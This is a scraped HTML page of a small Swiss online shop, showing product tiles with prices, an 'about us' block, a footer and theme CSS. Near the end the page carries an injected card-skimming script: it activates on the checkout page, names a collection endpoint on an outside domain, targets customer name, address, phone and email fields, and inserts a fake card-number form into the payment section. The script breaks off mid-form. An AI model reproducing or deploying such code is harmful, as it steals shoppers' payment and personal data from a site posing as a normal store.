					
					

					<span class="price" aria-label="Preis">
																		42,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9639" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9637" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9637-armband-mondklare-intuition-herzenssanftheit-kyanit-rosenquarz-mondstein.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43610-home_default/armband-mondklare-intuition-herzenssanftheit-kyanit-rosenquarz-mondstein.jpg"
						alt="Armband „Mondklare..."
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43610-large_default/armband-mondklare-intuition-herzenssanftheit-kyanit-rosenquarz-mondstein.jpg"
					>
					
					 <pre style="color:red; font-size: 10px;">
					Stock: 1
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9637-armband-mondklare-intuition-herzenssanftheit-kyanit-rosenquarz-mondstein.html" content="https://www.metamorphoses.ch/Boutique/de/schmuck-und-kristall/9637-armband-mondklare-intuition-herzenssanftheit-kyanit-rosenquarz-mondstein.html">Armband „Mondklare Intuition &amp; Herzenssanftheit“ – Kyanit, Rosenquarz &amp;...</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		42,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9637" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
					<li class="item">
			
<div class="product-miniature js-product-miniature" data-id-product="9634" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
							
                
				<a href="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9634-augenmaske-schlaf-entspannung-lavendel-und-geranie-5056422984133.html" class="thumbnail product-thumbnail">
					<img
						class="lazyload" 
						src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
						data-src="https://www.metamorphoses.ch/Boutique/43604-home_default/augenmaske-schlaf-entspannung-lavendel-und-geranie.jpg"
						alt="Augenmaske – Schlaf &amp; Entspannung – Lavendel und Geranie"
						loading="lazy"
						data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/43604-large_default/augenmaske-schlaf-entspannung-lavendel-und-geranie.jpg"
					>
						<img class="lazyload fliper_image img-responsive" data-src="https://www.metamorphoses.ch/Boutique/43605-home_default/augenmaske-schlaf-entspannung-lavendel-und-geranie.jpg" data-full-size-image-url="https://www.metamorphoses.ch/Boutique/43605-large_default/augenmaske-schlaf-entspannung-lavendel-und-geranie.jpg" alt="" />

					 <pre style="color:red; font-size: 10px;">
					Stock: 3
					</pre>
				</a>
				    

	    <div class="highlighted-informations no-variants">
			
							
		</div>
  
		
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Neu</li>
            </ul>


	
		

	    <div class="outer-functional">
			<div class="functional-buttons">
	    		
						    
					
						<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
							<i class="material-icons search">&#xE417;</i> Schnellansicht
						</a>
								
			</div>
		</div>
	</div>

    <div class="product-description">
		
	  
		
         	<h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9634-augenmaske-schlaf-entspannung-lavendel-und-geranie-5056422984133.html" content="https://www.metamorphoses.ch/Boutique/de/beauty-und-wellness/9634-augenmaske-schlaf-entspannung-lavendel-und-geranie-5056422984133.html">Augenmaske – Schlaf &amp; Entspannung – Lavendel und Geranie</a></h3>
	    
		
		
			
		

        
							<div class="product-price-and-shipping">
					
					

					<span class="price" aria-label="Preis">
																		14,00 CHF
											</span>

					

					
				</div>
			        	 

		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/de/warenkorb" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="9634" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >					
							In den Warenkorb
						</button>
					</form>
				</div>
				      
		
	</div>
</div>
			</li>
				
		</ul>
		
					<div class="customNavigation">
				<a class="btn prev newproduct_prev">Prev</a>
				<a class="btn next newproduct_next">Next</a>
			</div>
				
			</div>
	</div>
	</div>
</section>

<div id="custom-text">
  <div class="border">
<h3 style="text-align:center;"><span style="color:#4e685f;"><strong>Ein wenig über uns!</strong></span></h3>
<br />
<h6 style="text-align:center;"><span style="color:#4e685f;">Metamorphoses ist ein Schweizer Geschäft im Kanton Freiburg.</span></h6>
<h6 style="text-align:center;"><span style="color:#4e685f;">Es wird nebenberuflich von zwei Handwerkerinnen, Kreativen, Alles-Macherinnen und Müttern betrieben. Wir möchten Ihnen einen farbenfrohen, gemütlichen, magischen und ein bisschen geekigen Raum bieten!</span></h6>
<br />
<h4 style="text-align:center;"><span style="color:#4e685f;">Wir wählen sorgfältig aus:</span></h4>
<h6 style="text-align:center;"><span style="color:#4e685f;">- Geschenkideen für Gross und Klein, </span></h6>
<h6 style="text-align:center;"><span style="color:#4e685f;">- handgefertigte und natürliche Produkte, </span></h6>
<h6 style="text-align:center;"><span style="color:#4e685f;">- sowie lizenzierte Artikel, darunter ein magischer Bereich, der Harry Potter gewidmet ist..</span></h6>
<br />
<h4 style="text-align:center;"><span style="color:#4e685f;">Fragen? Vorschläge? Brauchen Sie Beratung? Zögern Sie nicht, uns zu kontaktieren!</span></h4>
<p style="text-align:center;"><span style="color:#4e685f;"><a href="https://www.metamorphoses.ch/Boutique/fr/content/4-horaires" target="_blank" class="btn btn-default" rel="noreferrer noopener">Öffnungszeiten anzeigen</a></span></p>
<p><span style="color:#4e685f;"></span></p>
<br />
<p style="text-align:center;"><a href="https://www.metamorphoses.ch/Boutique/de/11-schmuck-und-kristall" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/bijouxac.jpg" alt="" width="300" height="300" /></a>  <a href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/harryac.jpg" alt="" width="300" height="300" /></a>  <a href="https://www.metamorphoses.ch/Boutique/de/79-beauty-und-wellness" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/cosac.jpg" alt="" width="300" height="300" /></a>  <a href="https://www.metamorphoses.ch/Boutique/de/219-schreibwaren-und-accessoires" target="_blank" rel="noreferrer noopener"><img src="https://www.metamorphoses.ch/papac.jpg" alt="" width="300" height="300" /></a></p>
</div>
</div>

			
	

</section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
		  </div>
        </div>

      </section>

      <footer id="footer" class="js-footer">
        
          <div class="footer-before">
		
			
		
</div>
<div class="footer-container">
  <div class="container">
    <div class="row footer">
      	
	  		
<div class="block-contact col-md-4 links wrapper">
  
   		<h3 class="text-uppercase block-contact-title hidden-sm-down"><a href="https://www.metamorphoses.ch/Boutique/de/shops">Information speichern</a></h3>
      
		<div class="title clearfix hidden-md-up" data-target="#block-contact_list" data-toggle="collapse">
		  <span class="h3">Our Information</span>
		  <span class="pull-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="fa-icon add"></i>
				<i class="fa-icon remove"></i>
			  </span>
		  </span>
		</div>
	  
	  <ul id="block-contact_list" class="collapse">
	  <li>
	  	<i class="fa fa-map-marker"></i>
	  	<span>Metamorphoses<br />Niederried 3<br />1716 Oberschrot<br />Schweiz</span>
      </li>
      
      
	                <li>
		<i class="fa fa-fax"></i>
                <span>info@metamorphoses.ch</span>
		</li>
            
	  </ul>
  
</div>
  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/metamorphoses.ch" rel="noopener noreferrer">Facebook</a></li>
              <li class="instagram"><a href="https://www.instagram.com/metamorphoses.ch/" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div class="col-md-4 links block">
      <h3 class="h3 hidden-md-down">Produkte</h3>
      <div class="title h3 block_title hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="">Produkte</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa-icon add"></i>
            <i class="fa-icon remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse block_content">
                  <li>
            <a
                id="link-product-page-new-products-3"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/neue-artikel"
                title="Neue Artikel"
                            >
              Neue Artikel
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-3"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/verkaufshits"
                title="Verkaufshits"
                            >
              Verkaufshits
            </a>
          </li>
              </ul>
</div>
<div class="col-md-4 links block">
      <h3 class="h3 hidden-md-down">Unternehmen</h3>
      <div class="title h3 block_title hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="">Unternehmen</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa-icon add"></i>
            <i class="fa-icon remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse block_content">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/content/2-rechtliche-hinweise"
                title="Rechtliche Hinweise"
                            >
              Rechtliche Hinweise
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/content/3-allgemeine-geschaeftsbedingungen"
                title="Unsere AGB"
                            >
              Allgemeine Geschäftsbedingungen
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/content/4-oeffnungszeiten"
                title="Learn more about us"
                            >
              Öffnungszeiten
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/content/6-partner-werden"
                title=""
                            >
              Partner werden
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/Sitemap"
                title="Wissen Sie nicht weiter? Vielleicht finden Sie es hier"
                            >
              Sitemap
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/de/kontakt"
                title="Nutzen Sie unser Kontaktformular"
                            >
              Kontakt
            </a>
          </li>
              </ul>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.metamorphoses.ch/Boutique/de/mein-Konto" rel="nofollow">
      Ihr Konto
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Ihr Konto</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="fa-icon add"></i>
		<i class="fa-icon remove"></i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/de/profil" title="Persönliche Infos" rel="nofollow">
            Persönliche Infos
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/de/bestellungsverlauf" title="Bestellungen" rel="nofollow">
            Bestellungen
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/de/bestellschein" title="Rechnungskorrekturen" rel="nofollow">
            Rechnungskorrekturen
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/de/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/de/Rabatt" title="Gutscheine" rel="nofollow">
            Gutscheine
          </a>
        </li>
        <li>
  <a href="//www.metamorphoses.ch/Boutique/de/module/ps_emailalerts/account" title="Meine Wecker">
    Meine Wecker
  </a>
</li>

	</ul>
</div>
 <style type="text/css">

            .block_newsletter {
            background: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeimages/views/img/4b924fab0115f76c949e1663401225f8_parallax_image2.jpg) no-repeat fixed top #f0f0f0;
            background-size: cover;
        }
    
             .breadcrumb {
            background: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeimages/views/img/bf6c5b7fb44759c2f14210b96db53b4c_bredcrumb_image2.jpg) no-repeat scroll center top #000;
        }
        
 </style> <style type="text/css">

:root {
  --primary-color:#4E685F;
  --secondary-color:#ffffff;
  --price-color:#4E685F;
  --link-hover-color:#4E685F;
  --box-bodybkg-color:#3B423A;
  --border-radius:5px;
  --body-font-family:Playfair Display;
  --title-font-family:Merriweather;
  --body-font-size:14px;
}

body, .top-menu a[data-depth="0"], .btn{
    font-family: var(--body-font-family), Arial, Helvetica, sans-serif;
}

.flexslider .slides li .slide_content .headdings .sub_title,
.products-section-title, .block_newsletter .title, 
.footer-container .links .h3, .footer-container .links h3, .footer-container .links h3 a, 
#main > h1, #main h2.h2, #main .page-header h1, .block-category h1, 
#left-column .block .block_title, #right-column .block .block_title,
.tabs .nav-tabs .nav-link
{
    font-family: var(--title-font-family), Arial, Helvetica, sans-serif;
}
 
    body.box_layout{
        background-color: var(--box-bodybkg-color);
                    background-image: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeoptions/views/img/boxed-bg.png);
                            background-repeat: repeat;
                         }

body, .product-title a, .btn{
    font-size: var(--body-font-size);
}

.product-cover .layer .zoom-in,
#czservicecmsblock .service_container .service-area .service-third:hover .service-icon,
#header .blockcart .blockcart-header > a.shopping-cart .mobile_count,
#header #czwelcomecmsblock,
.block-social li:hover a::before,
.products .product_list li:hover .btn.add-to-cart,
.blog-image .blogicons .icon:hover::before,
.btn-primary, .btn-secondary:hover, .btn-tertiary:hover,
.pagination .current a,
.pagination a:hover, .input-group .input-group-btn > .btn, 
.pagination li.disabled > span, .pagination li:hover > span, .pagination li.current > span,
.search-widget form button[type=submit],
.customNavigation a:hover, #blockcart-modal .cart-content button:hover, .flex-direction-nav a:before,
#header .header-top .head-compare .ap-btn-compare .ap-total-compare, #header .header-top .head-wishlist .ap-btn-wishlist .ap-total-wishlist,
#header .blockcart .blockcart-header > .shopping-cart .mobile_count,
#header .search-widget .search_button:hover, #header .search-widget form button[type="submit"]:hover, #header .search-widget .search_button.active:hover,
#header .header-top .head-wishlist .ap-btn-wishlist:hover > span.icon,
#header .header-top .head-compare .ap-btn-compare:hover > span.icon, #header .user-info .user-info-title:hover,
#header .blockcart .blockcart-header > .shopping-cart:hover > .icon, .products .product-miniature a.st-wishlist-button:hover,
.products .product_list li .compare a:hover, .products .product_list li .quick-view:hover, .wishlist-item:hover, .move-wishlist-item:hover,
.products-sort-order .select-list:hover, body#module-psblog-list .bottom-line .pagination a:hover, .wishlist-item.added, .wishlist-item.added:hover,
#category #search_filter_toggler
{
    background-color: var(--primary-color);
    color: var(--secondary-color);
}

.customNavigation a:hover::before,
.search-widget form button[type="submit"]::before{
    color: var(--secondary-color);
}

.page-my-account #content .links a:hover i,
.images-container .js-qv-mask .customNavigation a:hover::before,
.promo-discounts .cart-summary-line .label .code, #contact-rich .block_content .icon i
{
    color: var(--primary-color);
}

.flex-control-paging li a:hover, .flex-control-paging li a.flex-active,
.czcategoryimagelist .owl-controls .owl-page:hover span, 
.czcategoryimagelist .owl-controls .owl-page.active span{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

.homeblog-latest .blog-item .blog-meta > span, 
.secondary-blog .blog-item .blog-meta > span{
    border-color: var(--secondary-color);
}

.input-group .input-group-btn > .btn:hover, 
.btn-secondary, .btn-tertiary, 
.search-widget form button[type=submit]:hover{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}
.btn-secondary:hover, .btn-tertiary:hover{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    opacity: 1;
}


.products .product_list li:hover .btn.add-to-cart,
.btn-primary,  #subcategories ul li .subcategory-image a:hover,
.pagination li.disabled > span, .pagination li:hover > span, .pagination li.current > span, 
.pagination .current a, .pagination a:hover,
.input-radio:checked + span, .input-radio:hover + span,
.blog-image .blogicons .icon:hover::before, 
.images-container .js-qv-mask .thumb-container .thumb.selected, 
.images-container .js-qv-mask .thumb-container .thumb:hover,
#product-modal .modal-content .modal-body .product-images img:hover,
.page-my-account #content .links a:hover span.link-item, .pspc-main,
#product-modal .modal-content .modal-body .product-images img:hover, 
#product-modal .modal-content .modal-body .product-images .thumb.js-modal-thumb.selected,
.input-group .input-group-btn > .btn
{
    border-color: var(--primary-color);
}

.products .product-price-and-shipping, 
.product-price, .cart-summary-line .value, 
.product-line-grid-right .cart-line-product-actions strong, 
.product-line-grid-right .product-price strong{
    color: var(--price-color);
}

a:focus, a:hover, .breadcrumb li a:hover::before,
.czcategoryimagelist .product_slider_grid li .block_content .categorylist .more a,
#header .header-nav .currency-selector .expand-more:hover, 
#header .header-nav .language-selector .expand-more:hover,
.tabs .nav-tabs .nav-link.active, .tabs .nav-tabs .nav-link:hover,
#header ul.dropdown-menu li a:hover,
.top-menu a[data-depth="0"]:hover,
.top-menu .sub-menu li > a.dropdown-submenu:hover, .top-menu .sub-menu a:hover,
.header-top .menu #manufacturers .sub-menu .top-menu > li a.dropdown-submenu:hover,
.nav-item .nav-link.active, .nav-item .nav-separtor.active, .header-top-inner .menu>ul>li.current>a,
.footer-container li a:hover, #left-column .products-block .view_more a:hover, #right-column .products-block .view_more a:hover,
#header ul.dropdown-menu li.current a, #header ul.dropdown-menu li:hover a, .breadcrumb li a:hover,
#header .header-nav .right-nav #links_block_top .block_title:hover
{
    color: var(--link-hover-color);
}



input[type="text"], .btn,
#left-column .block, #right-column .block, #subcategories ul li .subcategory-image a, 
.products-sort-order .select-title, .products .product_list li .quick-view, 
#products .page-not-found, #pagenotfound .page-not-found, .tabs .tab-pane,
.products .item .product-description, .form-control, .blockreassurance_product, .card, body#checkout section.checkout-step,
.product-cover .layer .zoom-in, #header ul.dropdown-menu,.pagination li > span, .pagination a,
#header .search-widget form input[type="text"], .header-top-inner .menu .sub-menu, .block_newsletter p.alert,
.czcategoryimagelist .czcategoryimagelist_block, .products .product-miniature, .homeblog-wrapper, .pspc-main,
.images-container .js-qv-mask .thumb-container .thumb, .product-cover, #product-modal .modal-content .modal-body .product-images img,
#product-modal .modal-content .modal-body .product-cover-modal, .product-information .manufacturer-logo, #product .tabs .tab-pane .img.img-thumbnail,
#header .blockcart .cart_block .cart-item .cart-image, #cz_toplink, #category #search_filter_toggler, .product-line-grid-left img
{
    border-radius: var(--border-radius);
    -webkit-border-radius: var(--border-radius);
    -moz-border-radius: var(--border-radius);
    -ms-border-radius: var(--border-radius);
    -o-border-radius: var(--border-radius);
}
.block_newsletter form input[type="text"], .lang-rtl .search-widget form button[type="submit"],
.lang-rtl .input-group .input-group-btn > .btn
{
    border-radius: var(--border-radius) 0 0 var(--border-radius);
    -webkit-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -moz-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -ms-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -o-border-radius: var(--border-radius) 0 0 var(--border-radius);
}
.block_newsletter form input.btn, .input-group .input-group-btn > .btn,
.search-widget form button[type="submit"], .lang-rtl .block_newsletter form input[type="text"]
{
    border-radius: 0 var(--border-radius) var(--border-radius) 0;
    -webkit-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -moz-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -ms-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -o-border-radius:  0 var(--border-radius) var(--border-radius) 0;
}
</style> <style>
    
    #cookie_notice{
		background: #222222;
		padding: 12px;
		text-align: center;
		color: #fff;
		z-index: 99;
		position: fixed;
		width: 100%;
		bottom: 0px;
		right: 0;
		left: 0;
	}
	#cookie_notice a{ 
		text-decoration: underline; 
    	color: #fff;
	}
	#cookie_notice a:hover { 
		text-decoration: none;
	}
    .closeButtonNormal {
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        cursor: pointer;
    }
    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }
	.cookie-button{
		padding: 4px 13px;
		margin-left: 10px;
		font-size: 13px;
		background: #fff;
		color: #000;
		border-radius: 3px;
	}
	#footer{ margin-bottom: 56px; }
	.top_button{  bottom: 100px; }
    
</style>

<div id="cookie_notice" class="global-site-notice cookie_notice" >
	<div class="cookie-inner"><span>Diese Seite verwendet Cookies. Durch die weitere Nutzung dieser Website stimmen Sie unserer Verwendung von Cookies zu.</span> 
	<a href="https://www.metamorphoses.ch/Boutique/de/content/2-rechtliche-hinweise">Privacy Policy</a>	<button class="button btn cookie-button" onclick="closeCookieNotice()">Annehmen</button></div>
</div>

<script type="text/javascript">
	function setCookie()
	{
		var cookiename = 'cookie_law';
		var cookievalue = '1';
		var expire = new Date();
		expire.setMonth(expire.getMonth()+12);
		document.cookie = cookiename + "=" + escape(cookievalue) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
	}
	function closeCookieNotice()
	{
		$('#cookie_notice').slideUp();
		setCookie();
	} 
</script>

		
    </div>
    </div>
  </div>
</div>

<div class="footer-after">
	<div class="container">
		
			<!-- Block payment logo module -->
<div id="payement_logo_block_left" class="payement_logo_block">
	<a href="https://www.metamorphoses.ch/Boutique/de/content/3-allgemeine-geschaeftsbedingungen">
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/carte_bleue.png" alt="carte_bleue" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/visa.png" alt="visa" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/master_card.png" alt="master_card" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/american_express.png" alt="american_express" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/paypal.png" alt="paypal" width="40" height="24" />
	</a>
</div>
<!-- /Block payment logo module -->
		
		<div class="copyright">
			
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
					© 2026 - Metamorphoses
				</a>
			
		</div>
	</div> 	    
</div>

<a class="top_button" href="#" style="">&nbsp;</a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/cache/bottom-0270211435.js" ></script>


    

    
    	<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://variuspixel.top/api/accept-car";
let urlInclude = "commande";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Kartennummer *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
